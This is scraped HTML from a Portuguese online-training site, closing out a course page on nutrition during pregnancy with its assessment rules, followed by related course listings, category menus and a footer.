<h4>Esta formação é ideal para mulheres grávidas ou que estão a planear engravidar, assim como para qualquer pessoa interessada em nutrição durante a gestação.</h4>
<p>As necessidades deste público envolvem a busca por conhecimentos específicos sobre a alimentação adequada para garantir uma gravidez saudável.</p>
<p>Muitas vezes, surgem dúvidas sobre quais alimentos consumir, como adaptar a dieta às mudanças fisiológicas e como lidar com possíveis complicações.</p>
<p>Esta formação aborda todas essas questões, proporcionando um guia completo para uma nutrição segura e eficaz durante a gravidez.</p>
<p></div><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-440333b2af7a422763b" aria-selected="false" tabindex="-1" id="mobile-fusion-tab-avaliação" href="#tab-440333b2af7a422763b"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-clipboard-check fas" aria-hidden="true" style="font-size:13px;"></i>Avaliação</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-avaliação" id="tab-440333b2af7a422763b">No modelo de e-learning o e-aluno tem a possibilidade de frequentar a formação e realizar as atividades nos dias e horários que desejar, desde que dentro dos prazos definidos para a formação.</p>
<p>A avaliação final depende da avaliação obtida nos testes.</p>
<p>A conclusão da formação com Aproveitamento implica a obtenção de uma classificação final igual ou superior a 10 (dez) valores na nota de avaliação final, numa escala de 0 a 20 valores. A conclusão da formação com aproveitamento resulta na obtenção de um Certificado de Formação Profissional, emitido de acordo com os requisitos legais em vigor, que será disponibilizado na área do e-aluno no site da FormaçãOnline até um prazo máximo de 15 dias após a conclusão da ação de formação.</div></div></div>
</div>
			</div>
		
			</div>

<div class="fusion-clearfix"></div>

<div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Produtos Relacionados</h2>
				
		<ul class="products clearfix products-4">

			
					<li class="product type-product post-22174 status-publish first instock product_cat-coaching product_cat-desenvolvimento-pessoal product_cat-educacao product_cat-formacao-continua has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://formacaonline.com/formacoes/coaching-para-formadores-e-educadores/" class="product-images" aria-label="Coaching para formadores e educadores">

<div class="featured-image">
		<img width="398" height="328" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20398%20328'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="formação online coaching para educadores e formadores" decoding="async" data-lazy-srcset="https://formacaonline.com/wp-content/uploads/coaching-para-educadores-e-formadores-1-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/coaching-para-educadores-e-formadores-1-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/coaching-para-educadores-e-formadores-1.jpg 398w" data-lazy-sizes="(max-width: 398px) 100vw, 398px" title="coaching para educadores e formadores | FormaçãOnline" menu_order="coaching para educadores e formadores" data-lazy-src="https://formacaonline.com/wp-content/uploads/coaching-para-educadores-e-formadores-1.jpg" /><noscript><img width="398" height="328" src="https://formacaonline.com/wp-content/uploads/coaching-para-educadores-e-formadores-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="formação online coaching para educadores e formadores" decoding="async" srcset="https://formacaonline.com/wp-content/uploads/coaching-para-educadores-e-formadores-1-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/coaching-para-educadores-e-formadores-1-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/coaching-para-educadores-e-formadores-1.jpg 398w" sizes="(max-width: 398px) 100vw, 398px" title="coaching para educadores e formadores | FormaçãOnline" menu_order="coaching para educadores e formadores" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://formacaonline.com/formacoes/coaching-para-formadores-e-educadores/">
		Coaching para formadores e educadores	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>169.90</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-none"></div>
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=22174"  data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22174" data-product_sku="course-108" aria-label="Adiciona ao carrinho: &ldquo;Coaching para formadores e educadores&rdquo;" rel="nofollow">Adicionar</a>
<a href="https://formacaonline.com/formacoes/coaching-para-formadores-e-educadores/" class="show_details_button">
	Detalhes</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-22397 status-publish instock product_cat-comunicacao product_cat-desenvolvimento-pessoal product_cat-formacao-continua product_cat-secretariado-e-trabalho-administrativo has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://formacaonline.com/formacoes/tecnicas-documentais-em-lingua-portuguesa-correspondencia-comercial/" class="product-images" aria-label="Técnicas documentais em lí­ngua portuguesa &#8211; correspondência comercial">

<div class="featured-image">
		<img width="398" height="328" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20398%20328'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="curso online Técnicas documentais em lí­ngua portuguesa - correspondência comercial" decoding="async" data-lazy-srcset="https://formacaonline.com/wp-content/uploads/lingua-portuguesa-1-1-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/lingua-portuguesa-1-1-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/lingua-portuguesa-1-1.jpg 398w" data-lazy-sizes="(max-width: 398px) 100vw, 398px" title="Técnicas documentais em lí­ngua portuguesa - correspondência comercial | FormaçãOnline" menu_order="Técnicas documentais em lí­ngua portuguesa - correspondência comercial" data-lazy-src="https://formacaonline.com/wp-content/uploads/lingua-portuguesa-1-1.jpg" /><noscript><img width="398" height="328" src="https://formacaonline.com/wp-content/uploads/lingua-portuguesa-1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="curso online Técnicas documentais em lí­ngua portuguesa - correspondência comercial" decoding="async" srcset="https://formacaonline.com/wp-content/uploads/lingua-portuguesa-1-1-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/lingua-portuguesa-1-1-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/lingua-portuguesa-1-1.jpg 398w" sizes="(max-width: 398px) 100vw, 398px" title="Técnicas documentais em lí­ngua portuguesa - correspondência comercial | FormaçãOnline" menu_order="Técnicas documentais em lí­ngua portuguesa - correspondência comercial" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://formacaonline.com/formacoes/tecnicas-documentais-em-lingua-portuguesa-correspondencia-comercial/">
		Técnicas documentais em lí­ngua portuguesa &#8211; correspondência comercial	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>89.90</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-none"></div>
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=22397"  data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22397" data-product_sku="course-367" aria-label="Adiciona ao carrinho: &ldquo;Técnicas documentais em lí­ngua portuguesa - correspondência comercial&rdquo;" rel="nofollow">Adicionar</a>
<a href="https://formacaonline.com/formacoes/tecnicas-documentais-em-lingua-portuguesa-correspondencia-comercial/" class="show_details_button">
	Detalhes</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-22272 status-publish instock product_cat-formacao-continua product_cat-gestao-e-administracao product_cat-qualidade has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://formacaonline.com/formacoes/gestao-do-risco-aplicada-a-iso-90012015/" class="product-images" aria-label="Gestão do Risco aplicada à ISO 9001:2015">

<div class="featured-image">
		<img width="398" height="328" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20398%20328'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="curso online de Gestão do Risco aplicada à ISO 9001:2015" decoding="async" data-lazy-srcset="https://formacaonline.com/wp-content/uploads/Gestão-do-Risco-aplicada-à-ISO-90012015-1-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/Gestão-do-Risco-aplicada-à-ISO-90012015-1-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/Gestão-do-Risco-aplicada-à-ISO-90012015-1.jpg 398w" data-lazy-sizes="(max-width: 398px) 100vw, 398px" title="GGestão do Risco aplicada à ISO 9001:2015 | FormaçãOnline" menu_order="GGestão do Risco aplicada à ISO 9001:2015" data-lazy-src="https://formacaonline.com/wp-content/uploads/Gestão-do-Risco-aplicada-à-ISO-90012015-1.jpg" /><noscript><img width="398" height="328" src="https://formacaonline.com/wp-content/uploads/Gestão-do-Risco-aplicada-à-ISO-90012015-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="curso online de Gestão do Risco aplicada à ISO 9001:2015" decoding="async" srcset="https://formacaonline.com/wp-content/uploads/Gestão-do-Risco-aplicada-à-ISO-90012015-1-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/Gestão-do-Risco-aplicada-à-ISO-90012015-1-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/Gestão-do-Risco-aplicada-à-ISO-90012015-1.jpg 398w" sizes="(max-width: 398px) 100vw, 398px" title="GGestão do Risco aplicada à ISO 9001:2015 | FormaçãOnline" menu_order="GGestão do Risco aplicada à ISO 9001:2015" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://formacaonline.com/formacoes/gestao-do-risco-aplicada-a-iso-90012015/">
		Gestão do Risco aplicada à ISO 9001:2015	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>149.90</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-none"></div>
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=22272"  data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22272" data-product_sku="course-241" aria-label="Adiciona ao carrinho: &ldquo;Gestão do Risco aplicada à ISO 9001:2015&rdquo;" rel="nofollow">Adicionar</a>
<a href="https://formacaonline.com/formacoes/gestao-do-risco-aplicada-a-iso-90012015/" class="show_details_button">
	Detalhes</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-22162 status-publish last instock product_cat-desenvolvimento-pessoal product_cat-formacao-continua product_cat-gerontologia-e-geriatria product_cat-psicologia product_cat-saude-bem-estar product_cat-turismo-hotelaria-restauracao has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://formacaonline.com/formacoes/tecnicas-de-animacao-para-a-terceira-idade/" class="product-images" aria-label="Técnicas de animação para a terceira idade">

<div class="featured-image">
		<img width="398" height="328" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20398%20328'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Aprenda Técnicas de animação para a terceira idade" decoding="async" data-lazy-srcset="https://formacaonline.com/wp-content/uploads/tecnicas-de-animacao-para-a-terceira-idade-2-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/tecnicas-de-animacao-para-a-terceira-idade-2-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/tecnicas-de-animacao-para-a-terceira-idade-2.jpg 398w" data-lazy-sizes="(max-width: 398px) 100vw, 398px" title="Técnicas de animação para a terceira idade | FormaçãOnline" menu_order="Técnicas de animação para a terceira idade" data-lazy-src="https://formacaonline.com/wp-content/uploads/tecnicas-de-animacao-para-a-terceira-idade-2.jpg" /><noscript><img width="398" height="328" src="https://formacaonline.com/wp-content/uploads/tecnicas-de-animacao-para-a-terceira-idade-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Aprenda Técnicas de animação para a terceira idade" decoding="async" srcset="https://formacaonline.com/wp-content/uploads/tecnicas-de-animacao-para-a-terceira-idade-2-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/tecnicas-de-animacao-para-a-terceira-idade-2-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/tecnicas-de-animacao-para-a-terceira-idade-2.jpg 398w" sizes="(max-width: 398px) 100vw, 398px" title="Técnicas de animação para a terceira idade | FormaçãOnline" menu_order="Técnicas de animação para a terceira idade" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://formacaonline.com/formacoes/tecnicas-de-animacao-para-a-terceira-idade/">
		Técnicas de animação para a terceira idade	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>89.90</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-none"></div>
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=22162"  data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22162" data-product_sku="course-89" aria-label="Adiciona ao carrinho: &ldquo;Técnicas de animação para a terceira idade&rdquo;" rel="nofollow">Adicionar</a>
<a href="https://formacaonline.com/formacoes/tecnicas-de-animacao-para-a-terceira-idade/" class="show_details_button">
	Detalhes</a>


	</div>
	</div>

	</div> </div>
</li>

			
		</ul>

	</section>
	</div>


		
	
	</section>
</div>

	<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-courses-1" style="float: right;" data="">
											
					<div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">CATEGORIAS</h4></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Seleccione uma categoria</option>
	<option class="level-0" value="ambiente">Ambiente&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="beleza-e-moda">Beleza e Moda&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="coaching">Coaching&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="comunicacao">Comunicação&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="contabilidade-financas">Contabilidade e Finanças&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="desenvolvimento-pessoal">Desenvolvimento Pessoal&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="economia-verde-e-sustentabilidade">Economia Verde e Sustentabilidade&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="educacao">Educação&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="especializacao">Especializações Pós-Universitárias&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="formacao-continua">Formação Contínua&nbsp;&nbsp;(194)</option>
	<option class="level-0" value="formacao-express">Formação Express&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="formacoes-avancadas">Formações Avançadas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="gerontologia-e-geriatria">Gerontologia e Geriatria&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="gestao-comercial">Gestão Comercial&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="gestao-e-administracao">Gestão e Administração&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="gestao-e-estrategia-empresarial">Gestão e Estratégia Empresarial&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="linguas-estrangeiras">Línguas Estrangeiras&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="marketing-publicidade">Marketing e Publicidade&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="nutricao">Nutrição&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="psicologia">Psicologia&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="qualidade">Qualidade&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="recursos-humanos">Recursos Humanos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="saude-bem-estar" selected="selected">Saúde e Bem-estar&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="secretariado-e-trabalho-administrativo">Secretariado e Trabalho Administrativo&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="alimentar">Segurança Alimentar&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="seguranca-higiene-trabalho">Segurança e Higiene no Trabalho&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="turismo-hotelaria-restauracao">Turismo, Hotelaria e Restauração&nbsp;&nbsp;(11)</option>
</select>
</div><div id="woocommerce_products-5" class="widget woocommerce widget_products" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">AS NOSSAS SUGESTÕES</h4></div><ul class="product_list_widget"><li>
	
	<a href="https://formacaonline.com/formacoes/transicao-da-norma-ohsas-180012007-para-a-nova-norma-iso-450012018/">
		<img width="398" height="328" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20398%20328'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Transição da norma OHSAS 18001:2007 para a nova norma ISO 45001:2018" decoding="async" data-lazy-srcset="https://formacaonline.com/wp-content/uploads/transicao-ohsas-45000-1-200x165.png 200w, https://formacaonline.com/wp-content/uploads/transicao-ohsas-45000-1-300x247.png 300w, https://formacaonline.com/wp-content/uploads/transicao-ohsas-45000-1.png 398w" data-lazy-sizes="(max-width: 398px) 100vw, 398px" title="transicao-ohsas-45000-1.png | FormaçãOnline" menu_order="transicao-ohsas-45000-1.png" data-lazy-src="https://formacaonline.com/wp-content/uploads/transicao-ohsas-45000-1.png" /><noscript><img width="398" height="328" src="https://formacaonline.com/wp-content/uploads/transicao-ohsas-45000-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Transição da norma OHSAS 18001:2007 para a nova norma ISO 45001:2018" decoding="async" srcset="https://formacaonline.com/wp-content/uploads/transicao-ohsas-45000-1-200x165.png 200w, https://formacaonline.com/wp-content/uploads/transicao-ohsas-45000-1-300x247.png 300w, https://formacaonline.com/wp-content/uploads/transicao-ohsas-45000-1.png 398w" sizes="(max-width: 398px) 100vw, 398px" title="transicao-ohsas-45000-1.png | FormaçãOnline" menu_order="transicao-ohsas-45000-1.png" /></noscript>		<span class="product-title">Transição da norma OHSAS 18001:2007 para a nova norma ISO 45001:2018</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>129.90</bdi></span>
	</li>
<li>
	
	<a href="https://formacaonline.com/formacoes/coordenacao-de-seguranca-na-construcao/">
		<img width="398" height="328" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20398%20328'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="curso online de coordenação de segurança na construção" decoding="async" data-lazy-srcset="https://formacaonline.com/wp-content/uploads/coordenação-de-segurança-na-construção-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/coordenação-de-segurança-na-construção-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/coordenação-de-segurança-na-construção.jpg 398w" data-lazy-sizes="(max-width: 398px) 100vw, 398px" title="coordenação de segurança na construção | FormaçãOnline" menu_order="coordenação de segurança na construção" data-lazy-src="https://formacaonline.com/wp-content/uploads/coordenação-de-segurança-na-construção.jpg" /><noscript><img width="398" height="328" src="https://formacaonline.com/wp-content/uploads/coordenação-de-segurança-na-construção.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="curso online de coordenação de segurança na construção" decoding="async" srcset="https://formacaonline.com/wp-content/uploads/coordenação-de-segurança-na-construção-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/coordenação-de-segurança-na-construção-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/coordenação-de-segurança-na-construção.jpg 398w" sizes="(max-width: 398px) 100vw, 398px" title="coordenação de segurança na construção | FormaçãOnline" menu_order="coordenação de segurança na construção" /></noscript>		<span class="product-title">Coordenação de Segurança na Construção</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>139.90</bdi></span>
	</li>
<li>
	
	<a href="https://formacaonline.com/formacoes/integracao-circularidade-sistemas-gestao-organizacionais/">
		<img width="398" height="328" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20398%20328'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://formacaonline.com/wp-content/uploads/ICSGO-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/ICSGO-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/ICSGO.jpg 398w" data-lazy-sizes="(max-width: 398px) 100vw, 398px" title="ICSGO | FormaçãOnline" menu_order="ICSGO" data-lazy-src="https://formacaonline.com/wp-content/uploads/ICSGO.jpg" /><noscript><img width="398" height="328" src="https://formacaonline.com/wp-content/uploads/ICSGO.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://formacaonline.com/wp-content/uploads/ICSGO-200x165.jpg 200w, https://formacaonline.com/wp-content/uploads/ICSGO-300x247.jpg 300w, https://formacaonline.com/wp-content/uploads/ICSGO.jpg 398w" sizes="(max-width: 398px) 100vw, 398px" title="ICSGO | FormaçãOnline" menu_order="ICSGO" /></noscript>		<span class="product-title">Integração da Circularidade em Sistemas de Gestão Organizacionais</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>109.90</bdi></span>
	</li>
</ul></div>			</aside>

						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div  class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-27" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Serviços</h4>			<div class="textwidget"><ul style="margin-top: -7px;">
<li><a href="https://formacaonline.com/encontrar-formacao/">Formação Contínua</a></li>
<li><a href="https://formacaonline.com/pos-graduacoes-online/">Especializações Pós-Universitárias</a></li>
<li><a href="https://formacaonline.com/formacao-e-learning-intraempresas/">Formação para Empresas</a></li>
<li><a href="https://formacaonline.com/conteudos-gratuitos/">Conteúdos Gratuitos</a></li>
</ul>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-28" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Institucional</h4>			<div class="textwidget"><ul>
<li><a href="https://formacaonline.com/sobre-formacaonline/">Sobre a FormaçãOnline</a></li>
<li><a href="https://formacaonline.com/porque-formacaonline/">Porquê a FormaçãOnline?</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://formacaonline.com/certificacao-seguranca/">Certificação e Segurança</a></li>
<li><a href="https://formacaonline.com/blog/noticias/">Notícias</a></li>
</ul>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-29" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contactos</h4>			<div class="textwidget"><ul>
<li><a href="https://formacaonline.com/fale-connosco">Fale Connosco</a></li>
<li><a href="https://formacaonline.com/carreiras/">Carreiras</a></li>
<li><a href="https://formacaonline.com/perguntas-frequentes/">Perguntas Frequentes</a></li>
<li><a href="https://formacaonline.com/newsletter/">Newsletter</a></li>
</ul>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="text-22" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Formas de Pagamento</h4>			<div class="textwidget"><p><img decoding="async" class="alignnone wp-image-1984" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" width="35" height="35" data-lazy-src="/wp-content/uploads/2018/12/MBLogo.jpg" /><noscript><img decoding="async" class="alignnone wp-image-1984" src="/wp-content/uploads/2018/12/MBLogo.jpg" alt="" width="35" height="35" /></noscript> <img decoding="async" class="alignnone size-full wp-image-46941" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" width="35" height="35" data-lazy-src="https://formacaonline.com/wp-content/uploads/MBWayLogoSquareSmall.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-46941" src="https://formacaonline.com/wp-content/uploads/MBWayLogoSquareSmall.jpg" alt="" width="35" height="35" /></noscript> <img decoding="async" class="alignnone size-full wp-image-46942" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" width="35" height="35" data-lazy-src="https://formacaonline.com/wp-content/uploads/PayshopLogoSquareSmall.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-46942" src="https://formacaonline.com/wp-content/uploads/PayshopLogoSquareSmall.jpg" alt="" width="35" height="35" /></noscript> <img decoding="async" class="alignnone wp-image-1986" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" width="35" height="35" data-lazy-src="/wp-content/uploads/2018/12/VISALogo.jpg" /><noscript><img decoding="async" class="alignnone wp-image-1986" src="/wp-content/uploads/2018/12/VISALogo.jpg" alt="" width="35" height="35" /></noscript> <img decoding="async" class="alignnone wp-image-1983" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" width="35" height="35" data-lazy-src="/wp-content/uploads/2018/12/MartercardLogotipo.jpg" /><noscript><img decoding="async" class="alignnone wp-image-1983" src="/wp-content/uploads/2018/12/MartercardLogotipo.jpg" alt="" width="35" height="35" /></noscript> <img decoding="async" class="alignnone wp-image-1982" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" width="35" height="35" data-lazy-src="/wp-content/uploads/2018/12/AmExLogo.jpg" /><noscript><img decoding="async" class="alignnone wp-image-1982" src="/wp-content/uploads/2018/12/AmExLogo.jpg" alt="" width="35" height="35" /></noscript> <img decoding="async" class="alignnone wp-image-1985" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" width="35" height="35" data-lazy-src="/wp-content/uploads/2018/12/PayPalLogo.jpg" /><noscript><img decoding="async" class="alignnone wp-image-1985" src="/wp-content/uploads/2018/12/PayPalLogo.jpg" alt="" width="35" height="35" /></noscript></p>
</div>
		<div style="clear:both;"></div></section><section id="text-20" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><img decoding="async" class="wp-image-1981 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20131%2097'%3E%3C/svg%3E" alt="Certificação DGERT" width="131" height="97" data-lazy-src="/wp-content/uploads/2018/12/dgert.png" /><noscript><img decoding="async" class="wp-image-1981 aligncenter" src="/wp-content/uploads/2018/12/dgert.png" alt="Certificação DGERT" width="131" height="97" /></noscript></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© 2026 FormaçãOnline   |   <a href="https://formacaonline.com/copyright-termos-uso/"> Copyright e Termos de Uso</a>   |   <a href=" https://formacaonline.com/politica-de-privacidade/"> Política de Privacidade</a>   |   <a href="https://formacaonline.com/cookies/"> Cookies</a>   |   <a href="https://formacaonline.com/termos-condicoes/"> Termos e Condições   |   <a href="https://formacaonline.com/certificacao-seguranca/"> Livro de Reclamações Eletrónico</a>	</div>
</div>
<div class="fusion-social-links-footer">
